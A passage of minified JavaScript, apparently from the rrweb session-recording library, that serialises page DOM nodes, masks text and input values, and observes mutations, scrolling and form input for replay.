t=e.toDataURL(u.type,u.quality),n=document.createElement("canvas");n.width=e.width,n.height=e.height,t!==n.toDataURL(u.type,u.quality)&&(w.rr_dataURL=t)}if("img"===k&&d){os||(os=n.createElement("canvas"),is=os.getContext("2d"));const t=e,r=t.crossOrigin;t.crossOrigin="anonymous";const s=()=>{t.removeEventListener("load",s);try{os.width=t.naturalWidth,os.height=t.naturalHeight,is.drawImage(t,0,0),w.rr_dataURL=os.toDataURL(u.type,u.quality)}catch(e){}r?w.crossOrigin=r:t.removeAttribute("crossorigin")};t.complete&&0!==t.naturalWidth?s():t.addEventListener("load",s)}if("audio"!==k&&"video"!==k||(w.rr_mediaState=e.paused?"paused":"played",w.rr_mediaCurrentTime=e.currentTime),f||(e.scrollLeft&&(w.rr_scrollLeft=e.scrollLeft),e.scrollTop&&(w.rr_scrollTop=e.scrollTop)),b){const{width:t,height:n}=e.getBoundingClientRect();w={class:w.class,rr_width:`${t}px`,rr_height:`${n}px`}}let x;"iframe"!==k||h(w.src)||(e.contentDocument||(w.rr_src=w.src),delete w.src);try{customElements.get(k)&&(x=!0)}catch(I){}return{type:zr.Element,tagName:k,attributes:w,childNodes:[],isSVG:(T=e,Boolean("svg"===T.tagName||T.ownerSVGElement)||void 0),needBlock:b,rootId:m,isCustom:x};var T}(e,{doc:n,blockClass:s,blockSelector:o,unblockSelector:i,inlineStylesheet:h,maskAttributeFn:c,maskInputOptions:f,maskInputFn:g,dataURLOptions:y,inlineImages:_,recordCanvas:v,keepIframeSrcFn:S,newlyAddedElement:b,rootId:k,maskAllText:a,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:p});case e.TEXT_NODE:return function(e,t){const{maskAllText:n,maskTextClass:r,unmaskTextClass:s,maskTextSelector:o,unmaskTextSelector:i,maskTextFn:a,maskInputOptions:c,maskInputFn:l,rootId:u}=t,d=e.parentNode&&e.parentNode.tagName;let p=e.textContent;const h="STYLE"===d||void 0,f="SCRIPT"===d||void 0,m="TEXTAREA"===d||void 0;if(h&&p){try{e.nextSibling||e.previousSibling||Ur([e,"access",e=>e.parentNode,"access",e=>e.sheet,"optionalAccess",e=>e.cssRules])&&(p=Yr(e.parentNode.sheet))}catch(y){}p=ds(p,ms())}f&&(p="SCRIPT_PLACEHOLDER");const g=Ss(e,r,o,s,i,n);return h||f||m||!p||!g||(p=a?a(p,e.parentElement):p.replace(/[\S]/g,"*")),m&&p&&(c.textarea||g)&&(p=l?l(p,e.parentNode):p.replace(/[\S]/g,"*")),"OPTION"===d&&p&&(p=Gr({isMasked:Ss(e,r,o,s,i,Kr({type:null,tagName:d,maskInputOptions:c})),element:e,value:p,maskInputFn:l})),{type:zr.Text,textContent:p||"",isStyle:h,rootId:u}}(e,{maskAllText:a,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:p,maskTextFn:m,maskInputOptions:f,maskInputFn:g,rootId:k});case e.CDATA_SECTION_NODE:return{type:zr.CDATA,textContent:"",rootId:k};case e.COMMENT_NODE:return{type:zr.Comment,textContent:e.textContent||"",rootId:k};default:return!1}}(e,{doc:n,mirror:r,blockClass:s,blockSelector:o,maskAllText:a,unblockSelector:i,maskTextClass:c,unmaskTextClass:l,maskTextSelector:u,unmaskTextSelector:d,inlineStylesheet:h,maskInputOptions:f,maskAttributeFn:m,maskTextFn:g,maskInputFn:y,dataURLOptions:v,inlineImages:S,recordCanvas:b,keepIframeSrcFn:I,newlyAddedElement:C});if(!R)return null;let O;O=r.hasNode(e)?r.getId(e):!function(e,t){if(t.comment&&e.type===zr.Comment)return!0;if(e.type===zr.Element){if(t.script&&("script"===e.tagName||"link"===e.tagName&&("preload"===e.attributes.rel||"modulepreload"===e.attributes.rel)&&"script"===e.attributes.as||"link"===e.tagName&&"prefetch"===e.attributes.rel&&"string"==typeof e.attributes.href&&e.attributes.href.endsWith(".js")))return!0;if(t.headFavicon&&("link"===e.tagName&&"shortcut icon"===e.attributes.rel||"meta"===e.tagName&&(bs(e.attributes.name).match(/^msapplication-tile(image|color)$/)||"application-name"===bs(e.attributes.name)||"icon"===bs(e.attributes.rel)||"apple-touch-icon"===bs(e.attributes.rel)||"shortcut icon"===bs(e.attributes.rel))))return!0;if("meta"===e.tagName){if(t.headMetaDescKeywords&&bs(e.attributes.name).match(/^description|keywords$/))return!0;if(t.headMetaSocial&&(bs(e.attributes.property).match(/^(og|twitter|fb):/)||bs(e.attributes.name).match(/^(og|twitter):/)||"pinterest"===bs(e.attributes.name)))return!0;if(t.headMetaRobots&&("robots"===bs(e.attributes.name)||"googlebot"===bs(e.attributes.name)||"bingbot"===bs(e.attributes.name)))return!0;if(t.headMetaHttpEquiv&&void 0!==e.attributes["http-equiv"])return!0;if(t.headMetaAuthorship&&("author"===bs(e.attributes.name)||"generator"===bs(e.attributes.name)||"framework"===bs(e.attributes.name)||"publisher"===bs(e.attributes.name)||"progid"===bs(e.attributes.name)||bs(e.attributes.property).match(/^article:/)||bs(e.attributes.property).match(/^product:/)))return!0;if(t.headMetaVerification&&("google-site-verification"===bs(e.attributes.name)||"yandex-verification"===bs(e.attributes.name)||"csrf-token"===bs(e.attributes.name)||"p:domain_verify"===bs(e.attributes.name)||"verify-v1"===bs(e.attributes.name)||"verification"===bs(e.attributes.name)||"shopify-checkout-api-token"===bs(e.attributes.name)))return!0}}return!1}(R,_)&&(M||R.type!==zr.Text||R.isStyle||R.textContent.replace(/^\s+|\s+$/gm,"").length)?ss():-2;const A=Object.assign(R,{id:O});if(r.add(e,A),-2===O)return null;k&&k(e);let D=!p;if(A.type===zr.Element){D=D&&!A.needBlock,delete A.needBlock;const t=e.shadowRoot;t&&qr(t)&&(A.isShadowHost=!0)}if((A.type===zr.Document||A.type===zr.Element)&&D){_.headWhitespace&&A.type===zr.Element&&"head"===A.tagName&&(M=!1);const t={doc:n,mirror:r,blockClass:s,blockSelector:o,maskAllText:a,unblockSelector:i,maskTextClass:c,unmaskTextClass:l,maskTextSelector:u,unmaskTextSelector:d,skipChild:p,inlineStylesheet:h,maskInputOptions:f,maskAttributeFn:m,maskTextFn:g,maskInputFn:y,slimDOMOptions:_,dataURLOptions:v,inlineImages:S,recordCanvas:b,preserveWhiteSpace:M,onSerialize:k,onIframeLoad:w,iframeLoadTimeout:E,onStylesheetLoad:x,stylesheetLoadTimeout:T,keepIframeSrcFn:I};for(const n of Array.from(e.childNodes)){const e=ks(n,t);e&&A.childNodes.push(e)}if(function(e){return e.nodeType===e.ELEMENT_NODE}(e)&&e.shadowRoot)for(const n of Array.from(e.shadowRoot.childNodes)){const r=ks(n,t);r&&(qr(e.shadowRoot)&&(r.isShadow=!0),A.childNodes.push(r))}}return e.parentNode&&Wr(e.parentNode)&&qr(e.parentNode)&&(A.isShadow=!0),A.type===zr.Element&&"iframe"===A.tagName&&function(e,t,n){const r=e.contentWindow;if(!r)return;let s,o=!1;try{s=r.document.readyState}catch(a){return}if("complete"!==s){const r=setTimeout(()=>{o||(t(),o=!0)},n);return void e.addEventListener("load",()=>{clearTimeout(r),o=!0,t()})}const i="about:blank";if(r.location.href!==i||e.src===i||""===e.src)return setTimeout(t,0),e.addEventListener("load",t);e.addEventListener("load",t)}(e,()=>{const t=e.contentDocument;if(t&&w){const n=ks(t,{doc:t,mirror:r,blockClass:s,blockSelector:o,unblockSelector:i,maskAllText:a,maskTextClass:c,unmaskTextClass:l,maskTextSelector:u,unmaskTextSelector:d,skipChild:!1,inlineStylesheet:h,maskInputOptions:f,maskAttributeFn:m,maskTextFn:g,maskInputFn:y,slimDOMOptions:_,dataURLOptions:v,inlineImages:S,recordCanvas:b,preserveWhiteSpace:M,onSerialize:k,onIframeLoad:w,iframeLoadTimeout:E,onStylesheetLoad:x,stylesheetLoadTimeout:T,keepIframeSrcFn:I});n&&w(e,n)}},E),A.type===zr.Element&&"link"===A.tagName&&"stylesheet"===A.attributes.rel&&function(e,t,n){let r,s=!1;try{r=e.sheet}catch(i){return}if(r)return;const o=setTimeout(()=>{s||(t(),s=!0)},n);e.addEventListener("load",()=>{clearTimeout(o),s=!0,t()})}(e,()=>{if(x){const t=ks(e,{doc:n,mirror:r,blockClass:s,blockSelector:o,unblockSelector:i,maskAllText:a,maskTextClass:c,unmaskTextClass:l,maskTextSelector:u,unmaskTextSelector:d,skipChild:!1,inlineStylesheet:h,maskInputOptions:f,maskAttributeFn:m,maskTextFn:g,maskInputFn:y,slimDOMOptions:_,dataURLOptions:v,inlineImages:S,recordCanvas:b,preserveWhiteSpace:M,onSerialize:k,onIframeLoad:w,iframeLoadTimeout:E,onStylesheetLoad:x,stylesheetLoadTimeout:T,keepIframeSrcFn:I});t&&x(e,t)}},T),A}function ws(e){let t,n=e[0],r=1;for(;r<e.length;){const s=e[r],o=e[r+1];if(r+=2,("optionalAccess"===s||"optionalCall"===s)&&null==n)return;"access"===s||"optionalAccess"===s?(t=n,n=o(n)):"call"!==s&&"optionalCall"!==s||(n=o((...e)=>n.call(t,...e)),t=void 0)}return n}function Es(e,t,n=document){const r={capture:!0,passive:!0};return n.addEventListener(e,t,r),()=>n.removeEventListener(e,t,r)}let xs={map:{},getId:()=>-1,getNode:()=>null,removeNodeFromMap(){},has:()=>!1,reset(){}};function Ts(e,t,n={}){let r=null,s=0;return function(...o){const i=Date.now();s||!1!==n.leading||(s=i);const a=t-(i-s),c=this;a<=0||a>t?(r&&(function(...e){qs("clearTimeout")(...e)}(r),r=null),s=i,e.apply(c,o)):r||!1===n.trailing||(r=Ys(()=>{s=!1===n.leading?0:Date.now(),r=null,e.apply(c,o)},a))}}function Is(e,t,n,r,s=window){const o=s.Object.getOwnPropertyDescriptor(e,t);return s.Object.defineProperty(e,t,r?n:{set(e){Ys(()=>{n.set.call(this,e)},0),o&&o.set&&o.set.call(this,e)}}),()=>Is(e,t,o||{},!0)}function Cs(e,t,n){try{if(!(t in e))return()=>{};const r=e[t],s=n(r);return"function"==typeof s&&(s.prototype=s.prototype||{},Object.defineProperties(s,{__rrweb_original__:{enumerable:!1,value:r}})),e[t]=s,()=>{e[t]=r}}catch(r){return()=>{}}}"undefined"!=typeof window&&window.Proxy&&window.Reflect&&(xs=new Proxy(xs,{get:(e,t,n)=>Reflect.get(e,t,n)}));let Ms=Date.now;function Rs(e){const t=e.document;return{left:t.scrollingElement?t.scrollingElement.scrollLeft:void 0!==e.pageXOffset?e.pageXOffset:ws([t,"optionalAccess",e=>e.documentElement,"access",e=>e.scrollLeft])||ws([t,"optionalAccess",e=>e.body,"optionalAccess",e=>e.parentElement,"optionalAccess",e=>e.scrollLeft])||ws([t,"optionalAccess",e=>e.body,"optionalAccess",e=>e.scrollLeft])||0,top:t.scrollingElement?t.scrollingElement.scrollTop:void 0!==e.pageYOffset?e.pageYOffset:ws([t,"optionalAccess",e=>e.documentElement,"access",e=>e.scrollTop])||ws([t,"optionalAccess",e=>e.body,"optionalAccess",e=>e.parentElement,"optionalAccess",e=>e.scrollTop])||ws([t,"optionalAccess",e=>e.body,"optionalAccess",e=>e.scrollTop])||0}}function Os(){return window.innerHeight||document.documentElement&&document.documentElement.clientHeight||document.body&&document.body.clientHeight}function As(){return window.innerWidth||document.documentElement&&document.documentElement.clientWidth||document.body&&document.body.clientWidth}function Ds(e){return e?e.nodeType===e.ELEMENT_NODE?e:e.parentElement:null}function Ns(e,t,n,r,s){if(!e)return!1;const o=Ds(e);if(!o)return!1;const i=vs(t,n);if(!s){const e=r&&o.matches(r);return i(o)&&!e}const a=_s(o,i);let c=-1;return!(a<0)&&(r&&(c=_s(o,vs(null,r))),a>-1&&c<0||a<c)}function Ls(e,t){return-2===t.getId(e)}function Ps(e,t){if(Wr(e))return!1;const n=t.getId(e);return!t.has(n)||(!e.parentNode||e.parentNode.nodeType!==e.DOCUMENT_NODE)&&(!e.parentNode||Ps(e.parentNode,t))}function $s(e){return Boolean(e.changedTouches)}function Fs(e,t){return Boolean("IFRAME"===e.nodeName&&t.getMeta(e))}function js(e,t){return Boolean("LINK"===e.nodeName&&e.nodeType===e.ELEMENT_NODE&&e.getAttribute&&"stylesheet"===e.getAttribute("rel")&&t.getMeta(e))}function Bs(e){return Boolean(ws([e,"optionalAccess",e=>e.shadowRoot]))}/[1-9][0-9]{12}/.test(Date.now().toString())||(Ms=()=>(new Date).getTime());class Us{constructor(){this.id=1,this.styleIDMap=new WeakMap,this.idStyleMap=new Map}getId(e){return null!=(t=this.styleIDMap.get(e))?t:-1;var t}has(e){return this.styleIDMap.has(e)}add(e,t){if(this.has(e))return this.getId(e);let n;return n=void 0===t?this.id++:t,this.styleIDMap.set(e,n),this.idStyleMap.set(n,e),n}getStyle(e){return this.idStyleMap.get(e)||null}reset(){this.styleIDMap=new WeakMap,this.idStyleMap=new Map,this.id=1}generateId(){return this.id++}}function zs(e){let t=null;return ws([e,"access",e=>e.getRootNode,"optionalCall",e=>e(),"optionalAccess",e=>e.nodeType])===Node.DOCUMENT_FRAGMENT_NODE&&e.getRootNode().host&&(t=e.getRootNode().host),t}function Hs(e){const t=e.ownerDocument;return!!t&&(t.contains(e)||function(e){const t=e.ownerDocument;if(!t)return!1;const n=function(e){let t,n=e;for(;t=zs(n);)n=t;return n}(e);return t.contains(n)}(e))}const Ws={};function qs(e){const t=Ws[e];if(t)return t;const n=window.document;let r=window[e];if(n&&"function"==typeof n.createElement)try{const t=n.createElement("iframe");t.hidden=!0,n.head.appendChild(t);const s=t.contentWindow;s&&s[e]&&(r=s[e]),n.head.removeChild(t)}catch(s){}return Ws[e]=r.bind(window)}function Ys(...e){return qs("setTimeout")(...e)}var Vs=(e=>(e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin",e))(Vs||{}),Js=(e=>(e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet",e[e.CustomElement=16]="CustomElement",e))(Js||{}),Ks=(e=>(e[e.MouseUp=0]="MouseUp",e[e.MouseDown=1]="MouseDown",e[e.Click=2]="Click",e[e.ContextMenu=3]="ContextMenu",e[e.DblClick=4]="DblClick",e[e.Focus=5]="Focus",e[e.Blur=6]="Blur",e[e.TouchStart=7]="TouchStart",e[e.TouchMove_Departed=8]="TouchMove_Departed",e[e.TouchEnd=9]="TouchEnd",e[e.TouchCancel=10]="TouchCancel",e))(Ks||{}),Gs=(e=>(e[e.Mouse=0]="Mouse",e[e.Pen=1]="Pen",e[e.Touch=2]="Touch",e))(Gs||{});function Xs(e){let t,n=e[0],r=1;for(;r<e.length;){const s=e[r],o=e[r+1];if(r+=2,("optionalAccess"===s||"optionalCall"===s)&&null==n)return;"access"===s||"optionalAccess"===s?(t=n,n=o(n)):"call"!==s&&"optionalCall"!==s||(n=o((...e)=>n.call(t,...e)),t=void 0)}return n}function Qs(e){return"__ln"in e}class Zs{constructor(){this.length=0,this.head=null,this.tail=null}get(e){if(e>=this.length)throw new Error("Position outside of list range");let t=this.head;for(let n=0;n<e;n++)t=Xs([t,"optionalAccess",e=>e.next])||null;return t}addNode(e){const t={value:e,previous:null,next:null};if(e.__ln=t,e.previousSibling&&Qs(e.previousSibling)){const n=e.previousSibling.__ln.next;t.next=n,t.previous=e.previousSibling.__ln,e.previousSibling.__ln.next=t,n&&(n.previous=t)}else if(e.nextSibling&&Qs(e.nextSibling)&&e.nextSibling.__ln.previous){const n=e.nextSibling.__ln.previous;t.previous=n,t.next=e.nextSibling.__ln,e.nextSibling.__ln.previous=t,n&&(n.next=t)}else this.head&&(this.head.previous=t),t.next=this.head,this.head=t;null===t.next&&(this.tail=t),this.length++}removeNode(e){const t=e.__ln;this.head&&(t.previous?(t.previous.next=t.next,t.next?t.next.previous=t.previous:this.tail=t.previous):(this.head=t.next,this.head?this.head.previous=null:this.tail=null),e.__ln&&delete e.__ln,this.length--)}}const eo=(e,t)=>`${e}@${t}`;class to{constructor(){this.frozen=!1,this.locked=!1,this.texts=[],this.attributes=[],this.attributeMap=new WeakMap,this.removes=[],this.mapRemoves=[],this.movedMap={},this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.processMutations=e=>{e.forEach(this.processMutation),this.emit()},this.emit=()=>{if(this.frozen||this.locked)return;const e=[],t=new Set,n=new Zs,r=e=>{let t=e,n=-2;for(;-2===n;)t=t&&t.nextSibling,n=t&&this.mirror.getId(t);return n},s=s=>{if(!s.parentNode||!Hs(s))return;const o=Wr(s.parentNode)?this.mirror.getId(zs(s)):this.mirror.getId(s.parentNode),i=r(s);if(-1===o||-1===i)return n.addNode(s);const a=ks(s,{doc:this.doc,mirror:this.mirror,blockClass:this.blockClass,blockSelector:this.blockSelector,maskAllText:this.maskAllText,unblockSelector:this.unblockSelector,maskTextClass:this.maskTextClass,unmaskTextClass:this.unmaskTextClass,maskTextSelector:this.maskTextSelector,unmaskTextSelector:this.unmaskTextSelector,skipChild:!0,newlyAddedElement:!0,inlineStylesheet:this.inlineStylesheet,maskInputOptions:this.maskInputOptions,maskAttributeFn:this.maskAttributeFn,maskTextFn:this.maskTextFn,maskInputFn:this.maskInputFn,slimDOMOptions:this.slimDOMOptions,dataURLOptions:this.dataURLOptions,recordCanvas:this.recordCanvas,inlineImages:this.inlineImages,onSerialize:e=>{Fs(e,this.mirror)&&this.iframeManager.addIframe(e),js(e,this.mirror)&&this.stylesheetManager.trackLinkElement(e),Bs(s)&&this.shadowDomManager.addShadowRoot(s.shadowRoot,this.doc)},onIframeLoad:(e,t)=>{this.iframeManager.attachIframe(e,t),this.shadowDomManager.observeAttachShadow(e)},onStylesheetLoad:(e,t)=>{this.stylesheetManager.attachLinkElement(e,t)}});a&&(e.push({parentId:o,nextId:i,node:a}),t.add(a.id))};for(;this.mapRemoves.length;)this.mirror.removeNodeFromMap(this.mapRemoves.shift());for(const a of this.movedSet)ro(this.removes,a,this.mirror)&&!this.movedSet.has(a.parentNode)||s(a);for(const a of this.addedSet)oo(this.droppedSet,a)||ro(this.removes,a,this.mirror)?oo(this.movedSet,a)?s(a):this.droppedSet.add(a):s(a);let o=null;for(;n.length;){let e=null;if(o){const t=this.mirror.getId(o.value.parentNode),n=r(o.value);-1!==t&&-1!==n&&(e=o)}if(!e){let t=n.tail;for(;t;){const n=t;if(t=t.previous,n){const t=this.mirror.getId(n.value.parentNode);if(-1===r(n.value))continue;if(-1!==t){e=n;break}{const t=n.value;if(t.parentNode&&t.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE){const r=t.parentNode.host;if(-1!==this.mirror.getId(r)){e=n;break}}}}}}if(!e){for(;n.head;)n.removeNode(n.head.value);break}o=e.previous,n.removeNode(e.value),s(e.value)}const i={texts:this.texts.map(e=>({id:this.mirror.getId(e.node),value:e.value})).filter(e=>!t.has(e.id)).filter(e=>this.mirror.has(e.id)),attributes:this.attributes.map(e=>{const{attributes:t}=e;if("string"==typeof t.style){const n=JSON.stringify(e.styleDiff),r=JSON.stringify(e._unchangedStyles);n.length<t.style.length&&(n+r).split("var(").length===t.style.split("var(").length&&(t.style=e.styleDiff)}return{id:this.mirror.getId(e.node),attributes:t}}).filter(e=>!t.has(e.id)).filter(e=>this.mirror.has(e.id)),removes:this.removes,adds:e};(i.texts.length||i.attributes.length||i.removes.length||i.adds.length)&&(this.texts=[],this.attributes=[],this.attributeMap=new WeakMap,this.removes=[],this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.movedMap={},this.mutationCb(i))},this.processMutation=e=>{if(!Ls(e.target,this.mirror))switch(e.type){case"characterData":{const t=e.target.textContent;Ns(e.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||t===e.oldValue||this.texts.push({value:Ss(e.target,this.maskTextClass,this.maskTextSelector,this.unmaskTextClass,this.unmaskTextSelector,this.maskAllText)&&t?this.maskTextFn?this.maskTextFn(t,Ds(e.target)):t.replace(/[\S]/g,"*"):t,node:e.target});break}case"attributes":{const n=e.target;let r=e.attributeName,s=e.target.getAttribute(r);if("value"===r){const t=es(n),r=n.tagName;s=ts(n,r,t);const o=Kr({maskInputOptions:this.maskInputOptions,tagName:r,type:t});s=Gr({isMasked:Ss(e.target,this.maskTextClass,this.maskTextSelector,this.unmaskTextClass,this.unmaskTextSelector,o),element:n,value:s,maskInputFn:this.maskInputFn})}if(Ns(e.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||s===e.oldValue)return;let o=this.attributeMap.get(e.target);if("IFRAME"===n.tagName&&"src"===r&&!this.keepIframeSrcFn(s)){if(n.contentDocument)return;r="rr_src"}if(o||(o={node:e.target,attributes:{},styleDiff:{},_unchangedStyles:{}},this.attributes.push(o),this.attributeMap.set(e.target,o)),"type"===r&&"INPUT"===n.tagName&&"password"===(e.oldValue||"").toLowerCase()&&n.setAttribute("data-rr-is-password","true"),!ys(n.tagName,r)&&(o.attributes[r]=gs(this.doc,Xr(n.tagName),Xr(r),s,n,this.maskAttributeFn),"style"===r)){if(!this.unattachedDoc)try{this.unattachedDoc=document.implementation.createHTMLDocument()}catch(t){this.unattachedDoc=this.doc}const r=this.unattachedDoc.createElement("span");e.oldValue&&r.setAttribute("style",e.oldValue);for(const e of Array.from(n.style)){const t=n.style.getPropertyValue(e),s=n.style.getPropertyPriority(e);t!==r.style.getPropertyValue(e)||s!==r.style.getPropertyPriority(e)?o.styleDiff[e]=""===s?t:[t,s]:o._unchangedStyles[e]=[t,s]}for(const e of Array.from(r.style))""===n.style.getPropertyValue(e)&&(o.styleDiff[e]=!1)}break}case"childList":if(Ns(e.target,this.blockClass,this.blockSelector,this.unblockSelector,!0))return;e.addedNodes.forEach(t=>this.genAdds(t,e.target)),e.removedNodes.forEach(t=>{const n=this.mirror.getId(t),r=Wr(e.target)?this.mirror.getId(e.target.host):this.mirror.getId(e.target);Ns(e.target,this.blockClass,this.blockSelector,this.unblockSelector,!1)||Ls(t,this.mirror)||!function(e,t){return-1!==t.getId(e)}(t,this.mirror)||(this.addedSet.has(t)?(no(this.addedSet,t),this.droppedSet.add(t)):this.addedSet.has(e.target)&&-1===n||Ps(e.target,this.mirror)||(this.movedSet.has(t)&&this.movedMap[eo(n,r)]?no(this.movedSet,t):this.removes.push({parentId:r,id:n,isShadow:!(!Wr(e.target)||!qr(e.target))||void 0})),this.mapRemoves.push(t))})}},this.genAdds=(e,t)=>{if(!this.processedNodeManager.inOtherBuffer(e,this)&&!this.addedSet.has(e)&&!this.movedSet.has(e)){if(this.mirror.hasNode(e)){if(Ls(e,this.mirror))return;this.movedSet.add(e);let n=null;t&&this.mirror.hasNode(t)&&(n=this.mirror.getId(t)),n&&-1!==n&&(this.movedMap[eo(this.mirror.getId(e),n)]=!0)}else this.addedSet.add(e),this.droppedSet.delete(e);Ns(e,this.blockClass,this.blockSelector,this.unblockSelector,!1)||(e.childNodes.forEach(e=>this.genAdds(e)),Bs(e)&&e.shadowRoot.childNodes.forEach(t=>{this.processedNodeManager.add(t,this),this.genAdds(t,e)}))}}}init(e){["mutationCb","blockClass","blockSelector","unblockSelector","maskAllText","maskTextClass","unmaskTextClass","maskTextSelector","unmaskTextSelector","inlineStylesheet","maskInputOptions","maskAttributeFn","maskTextFn","maskInputFn","keepIframeSrcFn","recordCanvas","inlineImages","slimDOMOptions","dataURLOptions","doc","mirror","iframeManager","stylesheetManager","shadowDomManager","canvasManager","processedNodeManager"].forEach(t=>{this[t]=e[t]})}freeze(){this.frozen=!0,this.canvasManager.freeze()}unfreeze(){this.frozen=!1,this.canvasManager.unfreeze(),this.emit()}isFrozen(){return this.frozen}lock(){this.locked=!0,this.canvasManager.lock()}unlock(){this.locked=!1,this.canvasManager.unlock(),this.emit()}reset(){this.shadowDomManager.reset(),this.canvasManager.reset()}}function no(e,t){e.delete(t),t.childNodes.forEach(t=>no(e,t))}function ro(e,t,n){return 0!==e.length&&so(e,t,n)}function so(e,t,n){const{parentNode:r}=t;if(!r)return!1;const s=n.getId(r);return!!e.some(e=>e.id===s)||so(e,r,n)}function oo(e,t){return 0!==e.size&&io(e,t)}function io(e,t){const{parentNode:n}=t;return!!n&&(!!e.has(n)||io(e,n))}let ao;const co=e=>ao?(...t)=>{try{return e(...t)}catch(n){if(ao&&!0===ao(n))return()=>{};throw n}}:e;function lo(e){let t,n=e[0],r=1;for(;r<e.length;){const s=e[r],o=e[r+1];if(r+=2,("optionalAccess"===s||"optionalCall"===s)&&null==n)return;"access"===s||"optionalAccess"===s?(t=n,n=o(n)):"call"!==s&&"optionalCall"!==s||(n=o((...e)=>n.call(t,...e)),t=void 0)}return n}const uo=[];function po(e){try{if("composedPath"in e){const t=e.composedPath();if(t.length)return t[0]}else if("path"in e&&e.path.length)return e.path[0]}catch(t){}return e&&e.target}function ho(e,t){const n=new to;uo.push(n),n.init(e);let r=window.MutationObserver||window.__rrMutationObserver;const s=lo([window,"optionalAccess",e=>e.Zone,"optionalAccess",e=>e.__symbol__,"optionalCall",e=>e("MutationObserver")]);s&&window[s]&&(r=window[s]);const o=new r(co(t=>{e.onMutation&&!1===e.onMutation(t)||n.processMutations.bind(n)(t)}));return o.observe(t,{attributes:!0,attributeOldValue:!0,characterData:!0,characterDataOldValue:!0,childList:!0,subtree:!0}),o}function fo({scrollCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:o,sampling:i}){return Es("scroll",co(Ts(co(i=>{const a=po(i);if(!a||Ns(a,r,s,o,!0))return;const c=n.getId(a);if(a===t&&t.defaultView){const n=Rs(t.defaultView);e({id:c,x:n.left,y:n.top})}else e({id:c,x:a.scrollLeft,y:a.scrollTop})}),i.scroll||100)),t)}const mo=["INPUT","TEXTAREA","SELECT"],go=new WeakMap;function yo({inputCb:e,doc:t,mirror:n,blockClass:r,blockSelector:s,unblockSelector:o,ignoreClass:i,ignoreSelector:a,maskInputOptions:c,maskInputFn:l,sampling:u,userTriggeredOnInput:d,maskTextClass:p,unmaskTextClass:h,maskTextSelector:f,unmaskTextSelector:m}){function g(e){let n=po(e);const u=e.isTrusted,g=n&&Qr(n.tagName);if("OPTION"===g&&(n=n.parentElement),!n||!g||mo.indexOf(g)<0||Ns(n,r,s,o,!0))return;const _=n;if(_.classList.contains(i)||a&&_.matches(a))return;const v=es(n);let S=ts(_,g,v),b=!1;const k=Kr({maskInputOptions:c,tagName:g,type:v}),w=Ss(n,p,f,h,m,k);"radio"!==v&&"checkbox"!==v||(b=n.checked),S=Gr({isMasked:w,element:n,value:S,maskInputFn:l}),y(n,d?{text:S,isChecked:b,userTriggered:u}:{text:S,isChecked:b});const E=n.name;"radio"===v&&E&&b&&t.querySelectorAll(`input[type="radio"][name="${E}"]`).forEach(e=>{if(e!==n){const t=Gr({isMasked:w,element:e,value:ts(e,g,v),maskInputFn:l});y(e,d?{text:t,isChecked:!b,userTriggered:!1}:{text:t,isChecked:!b})}})}function y(t,r){const s=go.get(t);if(!s||s.text!==r.text||s.isChecked!==r.isChecked){go.set(t,r);const s=n.getId(t);co(e)({...r,id:s})}}const _=("last"===u.input?["change"]:["input","change"]).map(e=>Es(e,co(g),t)),v=t.defaultView;if(!v)return()=>{_.forEach(e=>e())};const S=v.Object.getOwnPropertyDescriptor(v.HTMLInputElement.prototype,"value"),b=[[v.HTMLInputElement.prototype,"value"],[v.HTMLInputElement.prototype,"checked"],[v.HTMLSelectElement.prototype,"value"],[v.HTMLTextAreaElement.prototype,"value"],[v.HTMLSelectElement.prototype,"selectedIndex"],[v.HTMLOptionElement.prototype,"selected"]];return S&&S.set&&_.push(...b.map(e=>Is(e[0],e[1],{set(){co(g)({target:this,isTrusted:!1})}},!1,v))),co(()=>{_.forEach(e=>e())})}function _o(e){return function(e,t){if(ko("CSSGroupingRule")&&e.parentRule instanceof CSSGroupingRule||ko("CSSMediaRule")&&e.parentRule instanceof CSSMediaRule||ko("CSSSupportsRule")&&e.parentRule instanceof CSSSupportsRule||ko("CSSConditionRule")&&e.parentRule instanceof CSSConditionRule){const n=Array.from(e.parentRule.cssRules).indexOf(e);t.unshift(n)}else if(e.parentStyleSheet){const n=Array.from(e.parentStyleSheet.cssRules).indexOf(e);t.unshift(n)}return t}(e,[])}function vo(e,t,n){let r,s;return e?(e.ownerNode?r=t.getId(e.ownerNode):s=n.getId(e),{styleId:s,id:r}):{}}function So({mirror:e,stylesheetManager:t},n){let r=null;r="#document"===n.nodeName?e.getId(n):e.getId(n.host);const s="#document"===n.nodeName?lo([n,"access",e=>e.defaultView,"optionalAccess",e=>e.Document]):lo([n,"access",e=>e.ownerDocument,"optionalAccess",e=>e.defaultView,"optionalAccess",e=>e.ShadowRoot]),o=lo([s,"optionalAccess",e=>e.prototype])?Object.getOwnPropertyDescriptor(lo([s,"optionalAccess",e=>e.prototype]),"adoptedStyleSheets"):void 0;return null!==r&&-1!==r&&s&&o?(Object.defineProperty(n,"adoptedStyleSheets",{configurable:o.configurable,enumerable:o.enumerable,get(){return lo([o,"access",e=>e.get,"optionalAccess",e=>e.call,"call",e=>e(this)])},set(e){const 